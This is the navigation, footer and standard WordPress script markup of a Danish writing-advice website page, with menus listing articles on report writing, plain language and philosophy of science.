		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.omatskrive.dk/" rel="home">Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></span>
								<a>
					Drevet af respekten for det danske sprog				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Fordi alt, hvad der er værd at skrive, er værd at skrive godt...","inLanguage":"da-DK","potentialAction":{"@id":"https://www.omatskrive.dk/#searchaction"},"publisher":{"@id":"https://www.omatskrive.dk/#organization"}},{"@type":"SearchAction","@id":"https://www.omatskrive.dk/#searchaction","target":"https://www.omatskrive.dk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Brødkrummer","@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.omatskrive.dk/"},{"@type":"ListItem","position":2,"name":"Praktisk skriveteknik &#8211; hvad er det?","item":"https://www.omatskrive.dk/praktisk-skriveteknik/"},{"@type":"ListItem","position":3,"name":"Hjernevenligt sprog (2) &#8211; 5 lette trin til et bedre skriftsprog"}]},{"@type":"WebPage","@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#webpage","url":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/","inLanguage":"da-DK","name":"Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Fem gode råd til at skrive mere hjernevenligt. Du bliver læst mere og bedre, hvis du respekterer din læsers hjerne og giver den gode arbejdsvilkår.","datePublished":"2021-01-10T16:16:54+01:00","dateModified":"2023-11-06T21:47:12+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"breadcrumb":{"@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#breadcrumblist"},"potentialAction":{"@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#readaction"},"primaryImageOfPage":{"@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#thumbnail"},"image":{"@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#thumbnail"}},{"@type":"ReadAction","@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#readaction","target":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/"},{"@type":"Organization","@id":"https://www.omatskrive.dk/#organization","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!"},{"@type":"ImageObject","@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#thumbnail","url":"https://www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg","contentUrl":"https://www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg","width":307,"height":274}]}</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80&media=1694606754" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1&media=1694606754" id="ez-toc-js-cookie-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2&media=1694606754" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","affixSelector":".widget-area","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80&media=1694606754-1767210032" id="ez-toc-js-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.omatskrive.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":603,"search_query":"","signature":"c6bf4d1bf0eaa1139d97e953b472195d","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=ff77b10ee7","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":603,"search_query":"","signature":"c6bf4d1bf0eaa1139d97e953b472195d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16&media=1694606754" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omatskrive.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omatskrive.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.qtip.su-qtip .qtip-content {
	line-height: 1.5;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
